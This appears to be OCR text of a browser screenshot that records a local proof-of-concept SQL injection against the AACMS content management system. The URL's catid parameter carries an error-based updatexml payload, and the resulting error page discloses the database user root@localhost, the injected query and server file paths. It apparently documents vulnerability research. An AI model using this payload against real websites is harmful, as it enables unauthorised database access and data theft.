 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
AACMS 管理中心 - 文章 - 栏目管理 127.0.0.1 - Database Error
127.0.0.1/aacms/article.php?catid=1) and updatexml(1,concat(0x7e,user(),0x7e),1)%23
导入书签...
AACMS! Database Error
The database has encountered a problem. Need Help?
Error messages:
• [Type] db_query_error
• [1105] XPATH syntax error: '~root@localhost~'
• [Query] SELECT COUNT(*) FROM article_index WHERE catid IN (1) and
updatexml(1,concat(0x7e,user(),0x7e),1)#)
Program messages:
• [Line: 0040]C:\phpstudy_pro\WWW\aacms\article.php(require)
• [Line: 0016]C:\phpstudy_pro\WWW\aacms\source\module\article\article_index.php(include)
• [Line: 0052]C:\phpstudy_pro\WWW\aacms\data\tpl_cache\article.index.before.php(block)
• [Line: 0240]C:\phpstudy_pro\WWW\aacms\source\function\function_core.php(block_article)
• [Line: 0040]C:\phpstudy_pro\WWW\aacms\source\function\block\block.article.php(DB::getOne)
• [Line: 0629]C:\phpstudy_pro\WWW\aacms\source\class\class_core.php(DB::query)
error_end_message